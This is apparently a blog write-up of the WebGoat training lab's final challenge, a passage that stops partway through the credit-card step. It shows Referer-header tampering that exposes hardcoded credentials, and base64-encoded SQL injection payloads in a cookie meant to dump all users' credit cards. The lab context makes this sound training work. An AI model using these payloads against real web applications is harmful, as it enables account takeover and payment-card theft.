Instructions:
- Your mission is to break the authentication scheme, steal all the credit cards from the database, and then deface the website. You will have to use many of the techniques you have learned in the other lessons. The main webpage to deface for this site is ‘webgoat_challenge_user.jsp’

Alright, the final challenge! Let’s see what the login request generates:
Cookie: user="eW91YXJldGhld2Vha2VzdGxpbms=";
Username=admin&Password=pass&SUBMIT=Login&user=youaretheweakestlink
Alright, we have one interesting cookie and an interesting field that was appended to our request. I think that cookie looks like base64. Let’s decode it and see what we get:
$ echo eW91YXJldGhld2Vha2VzdGxpbms= | base64 -d
youaretheweakestlink
Aha! Alright so the cookie is the username base64 encoded. Well, maybe there is an authenticated user already that we can steal the session of!

After around 6 letters deep, I decided to stop as I thought this might not be be best path forward. Let’s see. Well in each challenge before we could access the source of that page by clicking a button that has now magically disappeared (Presentation Level Access Controls anyone?). Let’s click on one of those old links and look at what is generated:
GET /WebGoat/source?source=true HTTP/1.1
Referer: page_that_we_were_on
Interesting. What if we change the Referer field to the challenge URL?
GET /WebGoat/source?source=true HTTP/1.1
Referer: http://192.168.56.101/WebGoat/attack?Screen=9&menu=3000
Got it! And in the source we find:
121 private String pass = "goodbye";
122
123 private String user = "youaretheweakestlink";
Sloppy devs. Probably shouldn’t have kept that in the source!
Get the Credit Cards

Okay now we have to steal the credit cards. I realized that the credit cards for this purchase were already in place (presumably for the logged in user) on the page when we got there. So on request, it would appear that the server must be looking at our cookie, determining who we are, and pulling the credit card info for us. That sounds like a SQLi vuln. Let’s try some input:
Cookie: user=' or '1' = '1;

Hm, looks like a failed injection (aka error). So the server probably uses plaintext reference to the user instead of base64’d reference. Let’s try inserting some test SQLi in the base64’d cookie by appending a true evaluation just for our username on the end. If it comes back with our credit cards, we have figured out the logic for injecting this parameter:
>>> base64.b64encode("youaretheweakestlink' and '1'='1")
'eW91YXJldGhld2Vha2VzdGxpbmsnIGFuZCAnMSc9JzE='

Okay! So now let’s try to grab everyone’s cards:
>>> base64.b64encode("youaretheweakestlink' or '1'='1")
'eW91YXJldGhld2Vha2VzdGxpbmsnIG9yICcxJz0nMQ=='
